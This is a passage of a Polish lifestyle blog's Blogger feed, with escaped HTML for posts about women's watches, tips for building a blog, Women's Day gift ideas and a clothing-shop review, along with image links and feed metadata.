href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6KKLqZN7nSkyczl820sc75poz69yPwbs7_t7V_bpd9ZcYTqQV85Zs1KrKBd_ez3s8EKF4HmTXzgqiatJ3NsFeNRAhVIoGOBhZyI6dIMnvQvkV-zMBk14UoLCjaB5eN_XLMDDzmhJoGg_\/s450\/tim.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6KKLqZN7nSkyczl820sc75poz69yPwbs7_t7V_bpd9ZcYTqQV85Zs1KrKBd_ez3s8EKF4HmTXzgqiatJ3NsFeNRAhVIoGOBhZyI6dIMnvQvkV-zMBk14UoLCjaB5eN_XLMDDzmhJoGg_\/s16000\/tim.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EFossil ES4179\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003ETo mój największy faworyt. Uwielbiam minimalizm, klasykę i styl retro w jednym.\u0026nbsp;Kolor skórzanego paska pasuje do wszystkich barw. Stalowa tarcza jest prosta, jednak dodaje całości charakteru. Wszystkie zegarki dostępne są w ofercie sklepu\u0026nbsp;\u003Ca href=\"https:\/\/novotime.pl\/\" target=\"_blank\"\u003ENovotime\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKIozLowsvV5aoDyjyhbCCc_26v8YPP9pI_uuVurzfTAOcSfT3O4-QBN8Ei0zXevQjOlquYbdZutUVVthP1uwJ8iLrVJq7FpQj8gDHQiFRFoo2oIzU9djsZcP7gpkXx85NDcwkqLj4xfPc\/s450\/fos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"449\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKIozLowsvV5aoDyjyhbCCc_26v8YPP9pI_uuVurzfTAOcSfT3O4-QBN8Ei0zXevQjOlquYbdZutUVVthP1uwJ8iLrVJq7FpQj8gDHQiFRFoo2oIzU9djsZcP7gpkXx85NDcwkqLj4xfPc\/s16000\/fos.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/1977973315896576772\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/04\/najmodniejsze-damskie-zegarki-do-300-z.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/1977973315896576772"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/1977973315896576772"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/04\/najmodniejsze-damskie-zegarki-do-300-z.html","title":"Najmodniejsze damskie zegarki do 300 zł"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAXwabibOUJZDPDfyRwMFshPaUIP4VuW8USuL2jAbvtjDF70794hyORz9mFK-CbkL80V5zv-St9gThjHU2TrpJs_BLf7dHEQgDV2HfHBk_uWcBG7-O2NiS1eHATY9aUJ1FNP5cr5wCqtdz\/s72-c\/dw.webp","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-3087678758936094406"},"published":{"$t":"2021-03-16T10:27:00.006+01:00"},"updated":{"$t":"2023-11-01T22:24:17.236+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tworzenie bloga"}],"title":{"type":"text","$t":"5 sztuczek, dzięki którym Twój blog będzie wyjątkowy i spójny, czyli jak zaistnieć w sieci"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;W blogosferze pojawia się z roku na rok coraz więcej blogów oraz stron tematycznych. Gdy zaczynałam prowadzić bloga w 2014 r. (czyli 7 lat temu!) już było ich sporo, jednak wiele osób robiło to przez chwilę, dla przyjemności, dla korzyści finansowych, ale mało kto wytrwał kilka lat. Dzisiaj chciałabym przedstawić 5 zasad, które moim zdaniem trzeba spełnić, aby Twój nowopowstały blog zaistniał w sieci.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNZ8Gi_osLN7_uEXb5ucFPibX4KPTd0x98pVeEKzMNGu-TeQadOILwflvrFvJSBPhoqln7cea4AKzcbwtasHM9USJNS3yZo2uns8NOUt4JewUI74FZ3kEGn6_At4-leTd0wAaWfsgMixbN\/s1620\/Jak+stworzy%25C4%2587+profesjonalnego+bloga+%25282%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNZ8Gi_osLN7_uEXb5ucFPibX4KPTd0x98pVeEKzMNGu-TeQadOILwflvrFvJSBPhoqln7cea4AKzcbwtasHM9USJNS3yZo2uns8NOUt4JewUI74FZ3kEGn6_At4-leTd0wAaWfsgMixbN\/s16000\/Jak+stworzy%25C4%2587+profesjonalnego+bloga+%25282%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E1. Temat przewodni\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003EZawsze trzymam się zdania, że \"jeśli coś jest o wszystkim - to jest o niczym\". Ludzie chętniej wracają w miejsca, gdzie znajdują treści ich interesujące. Przez wiele lat także eksperymentowałam, szukałam swojego miejsca, ale w dzisiejszych czasach ludzie chcą konkretów. Jeśli tworzysz bloga podróżniczego, to nie pisz o najnowszej kolekcji ciuchów w popularnej sieciówce, bo prawdopodobnie Twoich czytelników to nie zainteresuje i nie będą już tak chętnie do Ciebie zaglądać.\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E2. Ciekawe i niepowtarzalne treści\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003ESzukaj takich tematów, których nikt jeszcze nie wymyślił. Bądź oryginalny, zwróć uwagę na tytuł wpisu - aby był zachęcający, ale nie odbiegał od tematu posta.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVrou-7Y2azprvnw-BmNMIJcTRaijAd9gLK-90zqZQc7kY9Ok8VrzFTRjcuHQRTQyjO4Mvu3HnbZO91UR9zlrxYZ2HgPLvqxzCpuzaSdtQNe3cZ0lf886Kp1_LJ-R2QOQuMQhzzu3M45Qn\/s1920\/book-bindings-3176776_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVrou-7Y2azprvnw-BmNMIJcTRaijAd9gLK-90zqZQc7kY9Ok8VrzFTRjcuHQRTQyjO4Mvu3HnbZO91UR9zlrxYZ2HgPLvqxzCpuzaSdtQNe3cZ0lf886Kp1_LJ-R2QOQuMQhzzu3M45Qn\/s16000\/book-bindings-3176776_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E3. Wygląd\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003ESam wygląd jak i spójność treści jest bardzo ważna. Konkurencja jest ogromna, a czytelnicy mają wysokie wymagania.\u0026nbsp;\u003Ca href=\" https:\/\/afterweb.pl\/\" target=\"_blank\"\u003ETworzenie stron www\u003C\/a\u003E\u0026nbsp;nie należy do łatwych czynności, jeśli nie chcecie poświęcać kilkunastu, a nawet kilkudziesięciu dni na stworzenie od podstaw nowej strony\/bloga, skorzystajcie z ofert specjalistycznych firm. Aktualnie w internecie króluje minimalizm, czym szablon, wygląd i widgety są prostsze, tym lepiej. Nie oznacza to jednak, że mamy iść na łatwiznę, zapomnij o darmowym szablonie z blogspota.\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E4. Adres\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003ETo kluczowa kwestia, o której warto pomyśleć już przy tworzeniu strony. Od samego początku powinieneś\/powinnaś zainwestować w adres domeny, tj. końcówki .pl lub .com. Taka przyjemność będzie nas kosztować około 50-80 zł na rok, a od razu zrobi się profesjonalniej.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG3g2QZNQYFP0LmgzJuBySAT4buRjy3eBiKt80RDSf7pecQNOx2ls3d12pB5Of1elM-HSnLRmQiOEUNpthWkGl9HI3QcVZ1FvrbkZONPlhlgBDKr-GokkTk7DNnsOVJ1jj4Uv524-yTVZg\/s1920\/notebooks-569121_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG3g2QZNQYFP0LmgzJuBySAT4buRjy3eBiKt80RDSf7pecQNOx2ls3d12pB5Of1elM-HSnLRmQiOEUNpthWkGl9HI3QcVZ1FvrbkZONPlhlgBDKr-GokkTk7DNnsOVJ1jj4Uv524-yTVZg\/s16000\/notebooks-569121_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E5. Zdjęcia \/ grafiki\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003EPrzede wszystkim nie kradnij zdjęć! Kopiowanie zdjęć z google grafika może Ci przynieść tylko same kłopoty. Jeśli chcesz pokazywać swoje zdjęcia, skup się na dobrej jakości, jeśli wybierasz grafiki z Internetu, korzystaj z darmowych banków np. Pixabay, pamiętając, że ogólny wygląd bloga musi być spójny - zdjęcie klauna w jednym wpisie, a w kolejnym pani w sukience w stylu boho po prostu siebie wykluczają.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/3087678758936094406\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/03\/5-sztuczek-dzieki-ktorym-twoj-blog.html#comment-form","title":"Komentarze (15)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3087678758936094406"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/3087678758936094406"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/03\/5-sztuczek-dzieki-ktorym-twoj-blog.html","title":"5 sztuczek, dzięki którym Twój blog będzie wyjątkowy i spójny, czyli jak zaistnieć w sieci"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNZ8Gi_osLN7_uEXb5ucFPibX4KPTd0x98pVeEKzMNGu-TeQadOILwflvrFvJSBPhoqln7cea4AKzcbwtasHM9USJNS3yZo2uns8NOUt4JewUI74FZ3kEGn6_At4-leTd0wAaWfsgMixbN\/s72-c\/Jak+stworzy%25C4%2587+profesjonalnego+bloga+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-4164635571819229696"},"published":{"$t":"2021-02-14T20:57:00.001+01:00"},"updated":{"$t":"2021-02-25T23:18:04.381+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"5 pomysłów na prezent na Dzień Kobiet"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003EWielkimi krokami zbliża się 8 marca, czyli Dzień Kobiet. To jeden z tych dni w roku, w którym faceci główkują co kupić otaczającym ich kobietom. Ten wpis powstał specjalnie dla nich! Mężczyźni - postawcie na prezenty personalizowane!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSxfHL0K3if1efApJ2F8qM1bAcU9ICfUeuuXDIkQcp5CGDBZ-o_ZJh0X7-rMg9Ok8anQFWLI2Ovdf6vW5AGcSvIfUTaLpnjXxt_mGsAp0oqJYzTqAvrvEFW__I9G0AORu9YHzwcMW8YfS1\/s1920\/tulips-320151_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1385\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSxfHL0K3if1efApJ2F8qM1bAcU9ICfUeuuXDIkQcp5CGDBZ-o_ZJh0X7-rMg9Ok8anQFWLI2Ovdf6vW5AGcSvIfUTaLpnjXxt_mGsAp0oqJYzTqAvrvEFW__I9G0AORu9YHzwcMW8YfS1\/s16000\/tulips-320151_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E1. Dla kobiet lubiących gotować\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003EKażda kobieta lubi dostać prezent, który będzie zarówno praktyczny jak i zgodny z jej upodobaniami. Jeśli kobieta, której chcemy wręczyć wyjątkowy prezent lubi gotować, warto sprawdzić ofertę sklepu\u0026nbsp;\u003Ca href=\"https:\/\/www.murrano.pl\/prezenty\/\" target=\"_blank\"\u003Ehttps:\/\/www.murrano.pl\/prezenty\/\u003C\/a\u003E, gdzie znajdziecie naprawdę wiele ciekawych przyrządów i akcesoriów do kuchni.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHJohQB0P2Eg8y1gTl1KvDnazU50ghDoz2thnYJ496A8HGZclR_iHpifGupWc9Rd1Q7GcpVQjJ8zEZxbcBLXnQFINDEej_meK2qdUoYYdulTNKLEfzUjKm1pJ-erp0tUI0j1zHQ0cpdzy\/s2048\/BeFunky-collage.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1572\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHJohQB0P2Eg8y1gTl1KvDnazU50ghDoz2thnYJ496A8HGZclR_iHpifGupWc9Rd1Q7GcpVQjJ8zEZxbcBLXnQFINDEej_meK2qdUoYYdulTNKLEfzUjKm1pJ-erp0tUI0j1zHQ0cpdzy\/s16000\/BeFunky-collage.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E2. Dla herbatomaniaczek\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003EKażda kobieta, która kocha herbaty na pewno ucieszy się z organizerów, czy też szkatułek, które o wiele lepiej prezentują się w szafce, niż stos kartonów. Na piękny kubek też zawsze znajdzie się miejsce.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIdNDRQRWD8b4sVFP6cz2PRJ4N5yYUt93FHzLFeaSqx2MjLZLhfQOoDMv_QlUxiPevuPGtqpYSU4btRl28iA6kuxnYR7DaHbT5UcLXX1Z8HuIIaqy8NWJ1gFXddYQfDZv44LXczsKe5i9A\/s2048\/BeFunky-collage+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1259\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIdNDRQRWD8b4sVFP6cz2PRJ4N5yYUt93FHzLFeaSqx2MjLZLhfQOoDMv_QlUxiPevuPGtqpYSU4btRl28iA6kuxnYR7DaHbT5UcLXX1Z8HuIIaqy8NWJ1gFXddYQfDZv44LXczsKe5i9A\/s16000\/BeFunky-collage+%25282%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E3. Dla podróżniczki\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003EPamiętajmy, że są dwa typy podróżników - lubiących luksusy i lubiących dzicz. W tym przypadku łatwiej znaleźć prezent będzie dla drugiej opcji. Każdemu podróżnikowi przydadzą się gadżety niezbędne podczas campingów czy wędrówek.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3j8HNYl8sGWFXGgy8DSgMNQqyBw97dD5doXOh9HmOsCC_3sb0XtgR6AwySFlRTuVk0sSB_XtAgxotMDmv3f8gUAPRBHF4GBsHlLUjVbbfnTj9ebSGCb4GMCBCAg1s9FAWoPe18n4bLQ0W\/s2048\/BeFunky-collage+%25283%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1259\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3j8HNYl8sGWFXGgy8DSgMNQqyBw97dD5doXOh9HmOsCC_3sb0XtgR6AwySFlRTuVk0sSB_XtAgxotMDmv3f8gUAPRBHF4GBsHlLUjVbbfnTj9ebSGCb4GMCBCAg1s9FAWoPe18n4bLQ0W\/s16000\/BeFunky-collage+%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E4. Dla kobiet lubiących wino\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003EPrzyznacie sami, że wino jest dość oklepaną opcją prezentu dla kobiety. To raczej prezent rzędu karty podarunkowej (czyt. nie wiem co jej kupić). Na szczęście w internecie znajdziecie wiele pomysłów na personalizowane akcesoria do wina, przy takim prezencie wino będzie już tylko uzupełnieniem.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTXbv9fwtkpc9oVjqS7SKWK606vmCnLVNBYVZ8KoXi5qSReist60X8fQ4DHW-EuftFC_kEFQKXq68HuTFbifKxhsbY3yK0uQ7E-yB2HrrKyweuT7wSfniNHWe-0kNI9DI5jhxu-p2gWQeB\/s2048\/BeFunky-collage+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1259\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTXbv9fwtkpc9oVjqS7SKWK606vmCnLVNBYVZ8KoXi5qSReist60X8fQ4DHW-EuftFC_kEFQKXq68HuTFbifKxhsbY3yK0uQ7E-yB2HrrKyweuT7wSfniNHWe-0kNI9DI5jhxu-p2gWQeB\/s16000\/BeFunky-collage+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E5. Dla kobiet dbających o wystrój wnętrz\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003EChyba każda kobieta lubi dbać o wygląd swojego mieszkania. Szczególnie wyjątkowe i doceniane są dodatki personalizowane - takie, których nikt inny nie ma. Dodatkowo pozostawiają wiele cudownych wspomnień i mogą być świetną pamiątką.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFuEDpbkFXuMbkgH57ud3a5G97LmBmemyLlfv4gHFi_NN_67d4uVfIKqujb3n8JpmxdLaKc-jxQf9j_F07idFs9NaZHSsLzdPDCmNd2xOuZgHnAz_7IOhQDTknEn6yZmWd37cdAMhDtG-N\/s2048\/BeFunky-collage+%25284%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1404\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFuEDpbkFXuMbkgH57ud3a5G97LmBmemyLlfv4gHFi_NN_67d4uVfIKqujb3n8JpmxdLaKc-jxQf9j_F07idFs9NaZHSsLzdPDCmNd2xOuZgHnAz_7IOhQDTknEn6yZmWd37cdAMhDtG-N\/s16000\/BeFunky-collage+%25284%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/4164635571819229696\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/02\/5-pomysow-na-prezent-na-dzien-kobiet.html#comment-form","title":"Komentarze (26)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4164635571819229696"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4164635571819229696"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/02\/5-pomysow-na-prezent-na-dzien-kobiet.html","title":"5 pomysłów na prezent na Dzień Kobiet"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSxfHL0K3if1efApJ2F8qM1bAcU9ICfUeuuXDIkQcp5CGDBZ-o_ZJh0X7-rMg9Ok8anQFWLI2Ovdf6vW5AGcSvIfUTaLpnjXxt_mGsAp0oqJYzTqAvrvEFW__I9G0AORu9YHzwcMW8YfS1\/s72-c\/tulips-320151_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-2190902210107467882"},"published":{"$t":"2021-01-24T15:00:00.001+01:00"},"updated":{"$t":"2021-01-25T19:47:09.559+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Test markowych ubrań z Citysklep.pl"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Dla mnie logo rzadko ma znaczenie. Myślę, że jestem świadomym konsumentem, dlatego podczas zakupów kieruję się raczej jakością niż renomą. Ostatnio jednak zamówiliśmy na stronie citysklep.pl \u003Ca href=\"https:\/\/citysklep.pl\" target=\"_blank\"\u003Emarkowe ubrania\u003C\/a\u003E, czy faktycznie to się opłaca?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR9a3VwUBafe3N8D4k9xI9y3ZUXLR49JLJXHkl0V3MCKWu1DJGO_fQ17aafNwFrUQ42zRD4QzilBCUIlR4caxjNrFji5d-2gKjRoYDPq9Hiuv-wBT1he-SGIByJBt-UaMw1ewYm5P5yNIG\/s2048\/BeFunky-collage+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Citysklep opinie\" border=\"0\" data-original-height=\"1206\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR9a3VwUBafe3N8D4k9xI9y3ZUXLR49JLJXHkl0V3MCKWu1DJGO_fQ17aafNwFrUQ42zRD4QzilBCUIlR4caxjNrFji5d-2gKjRoYDPq9Hiuv-wBT1he-SGIByJBt-UaMw1ewYm5P5yNIG\/s16000\/BeFunky-collage+%25281%2529.jpg\" title=\"Bluzka Big Cat Puma\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ENa samym początku warto wspomnieć, że ubrania na stronie\u0026nbsp;\u003Ca href=\"https:\/\/citysklep.pl\" target=\"_blank\"\u003ECitysklep.pl\u003C\/a\u003E, mimo, że w asortymencie są głównie 